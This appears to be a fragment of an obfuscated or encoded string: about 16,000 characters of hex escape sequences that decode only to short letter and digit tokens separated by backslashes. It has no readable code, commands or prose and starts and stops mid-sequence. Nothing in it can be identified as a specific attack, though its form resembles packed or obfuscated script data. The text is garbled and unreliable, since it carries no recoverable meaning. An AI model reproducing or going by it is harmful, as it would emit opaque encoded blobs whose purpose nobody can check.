55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c